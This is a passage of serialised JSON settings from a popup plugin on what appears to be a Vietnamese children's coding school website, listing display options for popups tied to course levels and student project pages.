top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"6971","slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19033","slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19031","slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19029","slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"17614","slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16953","slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16944","slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7970","slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"15795","slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7925","slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7949","slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7954","slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7956","slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7958","slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8111","slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8115","slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8117","slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8131","slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8135","slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8137","slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8139","slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8141","slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8143","slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12567","slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9630","slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9623","slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9582","slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8262","slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12469","slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9569","slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"13003","slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11298","slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12996","slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11210","slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 